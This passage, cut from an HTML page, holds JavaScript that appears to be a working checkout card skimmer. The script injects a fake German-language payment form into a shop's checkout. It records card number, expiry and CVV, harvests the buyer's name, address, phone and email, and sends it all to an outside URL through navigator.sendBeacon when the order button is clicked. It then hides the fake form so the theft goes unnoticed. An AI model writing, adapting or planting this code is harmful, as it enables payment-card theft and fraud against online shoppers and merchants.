                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Verfallsdatum *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / JJ" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Sicherheitscode *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>
